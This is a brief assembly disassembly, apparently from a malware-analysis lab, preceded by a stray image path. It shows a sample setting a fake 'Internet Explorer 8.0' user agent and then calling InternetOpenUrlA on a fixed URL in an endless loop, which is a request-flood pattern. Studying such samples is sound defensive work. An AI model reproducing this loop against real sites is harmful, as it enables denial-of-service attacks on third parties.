 push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Internet Explorer 8.0"
call ds:InternetOpenA
mov edi, ds:InternetOpenUrlA
mov esi, eax
loc_40116D: ; CODE XREF: StartAddress+30↓j
push 0 ; dwContext
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D